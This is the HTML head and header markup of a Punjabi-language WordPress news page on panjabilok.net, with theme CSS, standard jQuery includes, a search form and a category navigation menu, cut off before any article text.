    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/48191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%b8%e0%a8%be%e0%a8%82%e0%a8%b8%e0%a8%a6-%e0%a8%b8%e0%a9%b0%e0%a8%9c%e0%a9%87-%e0%a8%b8%e0%a8%bf%e0%a9%b0%e0%a8%98-%e0%a8%a6%e0%a9%87-%e0%a8%95%e0%a8%b0%e0%a9%80%e0%a8%ac%e0%a9%80%e0%a8%86/" />
<link rel='shortlink' href='https://panjabilok.net/?p=48191' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-48191 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਸਾਂਸਦ ਸੰਜੇ ਸਿੰਘ ਦੇ ਕਰੀਬੀਆਂ ਉਤੇ ਈਡੀ ਦੀ ਛਾਪੇਮਾਰੀ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
